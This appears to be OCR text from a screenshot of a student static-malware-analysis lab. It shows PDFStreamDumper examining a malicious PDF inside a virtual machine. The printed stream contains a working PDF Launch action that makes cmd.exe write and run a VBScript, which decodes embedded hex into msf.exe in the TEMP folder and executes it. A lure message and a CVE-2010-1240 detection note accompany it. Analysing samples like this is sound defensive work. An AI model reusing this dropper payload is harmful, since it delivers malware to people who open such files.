 642-Windows - VMware Workstation 15 Player (Non-commercial use only)
Player
PDFStreamDumper - http://sandsprite.com FileSize: 289 Kb LoadTime: 0.203 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
Recycle Bin
6 Objects
1 HLen: 0x6D
2 HLen: 0x2C
3 HLen: 0x37
4 HLen: 0x47
5 HLen: 0x265
0 HLen: 0xC6
<<
/Type/Action/S/Launch/Win
<<
/F (cmd.exe) /P (/C echo Set o=CreateObject^("Scripting.FileSystemObject"^):Set f=o.OpenTextFile^
("/root/.set/template.pdf",1,True^):f.SkipLine:Set w=CreateObject^("WScript.Shell"^):Set g=o.OpenTextFile^
(w.ExpandEnvironmentStrings^("%TEMP%"^)+"\msf.exe",2,True^):a=Split^(Trim^(Replace^(f.ReadLine,"\x"," "^)^)^):for
each x in a:g.Write^(Chr^("&h" ^& x^)^):next:g.Close:f.Close > 1.vbs && cscript //B 1.vbs && start %TEMP%\msf.exe &&
del /F 1.vbs
To view the encrypted content please tick the "Do not show this message again" box and press Open.)
>>
>>
1510438065.txt - Notepad
File Edit Format View Help
Exploit Header contains a Launch Action - possible CVE-2010-1240 Date:6.29.10 v9.3.2 - */Action*/Launch* - found in stream: 5
Note other exploits may be hidden with javascript obsfuscation
It is also possible these functions are being used in a non-exploit way.
LairNetPutt...
pdf
LairNet-PD...
pdf
LairNet-PD...
pdf
LairNet-PD...
pdf
LairNet-PD...
Work
IDA
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path C:\Users\student\Desktop\LairNet-PDF-2.pdf ... Load Abort
Streams:0 JS: 0 Embeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 2 PRC: 0
Type here to search
9:09 PM
10/28/2019
2
Type here to search
99+
Screenshots
Lab 6 Static Malwar...
Sai_Lab 6 - Word
642-Windows - VM...
9:09 PM
10/28/2019
19